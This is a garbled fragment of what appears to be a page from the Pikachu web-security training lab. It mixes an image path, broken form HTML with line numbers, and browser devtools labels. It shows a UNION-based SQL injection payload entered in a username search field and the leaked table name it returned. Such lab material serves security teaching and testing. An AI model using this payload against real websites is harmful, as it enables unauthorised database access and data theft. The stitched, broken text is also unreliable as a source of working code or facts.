 submit" value="搜索" />
06
</form>
07
<p class='notice'>
用户名中含有-1%' union select 1,2,table_name from
information_schema.tables where
table_schema='pikachu' limit 0,1-- 的结果如下：<br
/>
<p class='notice'>
username：1<br />
uid:2 <br />
email is: httpinfo
Request cookies 1
Request headers 18
Response headers 8